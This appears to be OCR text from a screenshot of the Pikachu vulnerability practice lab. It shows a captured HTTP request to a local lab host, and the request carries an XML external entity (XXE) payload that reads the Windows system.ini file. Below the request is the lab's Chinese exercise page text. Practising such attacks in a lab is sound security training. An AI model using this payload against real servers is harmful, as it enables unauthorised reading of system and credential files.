 Content-Length: 146
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.124.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.124.134/vul/xxe/xxe_1.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh,zh-CN;q=0.9
3 Cookie: PHPSESSID=es5duhmlj6mafq9uianqmgvs34; UM_distinctid=
17e51514e83e2f-0cf6c07dbb2d3d-f791b31-144000-17e51514e84de3;
CNZZDATA5770257=cnzz_eid%3D1643531834-1642041791-%26ntime%3D1642041791
4 Connection: close
5
6 xml=<?xml version = "1.0"?>
7
8 <!DOCTYPE ANY [
9
0 <!ENTITY f SYSTEM "file:///c:/windows/system.ini">
1
2 ]>
3
4 <x>&f;</x>&submit=%E6%8F%90%E4%BA%A4
Search...
没有匹配
Pikachu 漏洞练习平台 pika~pika~
xxe漏洞
这是一个接收xml数据的api:
提交
XML声明、DTD文档类型定义、文档元素这些都搞懂了吗?